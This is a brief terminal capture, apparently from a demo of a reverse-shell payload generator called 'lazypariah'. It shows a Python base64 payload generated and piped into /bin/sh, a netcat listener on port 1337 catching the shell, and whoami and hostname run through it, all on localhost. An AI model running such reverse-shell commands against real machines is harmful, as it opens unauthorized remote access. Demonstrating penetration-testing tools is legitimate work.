 ┌─[peter@parrot]─[~]
└──╼ $lazypariah python_b64 127.0.0.1 1337 | /bin/sh
┌─[peter@parrot]─[~]
└──╼ $nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36478
$ whoami
peter
$ hostname
parrot
$
[0] 0:nc* "parrot" 21:00 22-Nov-20